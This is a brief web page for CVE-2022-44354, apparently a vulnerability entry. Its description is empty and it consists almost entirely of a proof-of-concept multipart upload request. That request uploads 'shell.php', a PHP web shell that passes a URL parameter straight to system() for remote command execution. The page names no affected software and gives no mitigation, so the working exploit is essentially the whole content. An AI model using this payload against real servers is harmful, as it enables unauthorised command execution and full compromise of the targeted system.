CVE-2022-44354
Description
POC
-----------------------------168287165333758025211172961484
Content-Disposition: form-data; name="userfile"; filename="shell.php"
Content-Type: application/octet-stream
<?php echo "Shell";system($_GET['cmd']); ?>
-----------------------------168287165333758025211172961484
Content-Disposition: form-data; name="upfilename"
shell.php
-----------------------------168287165333758025211172961484
Last updated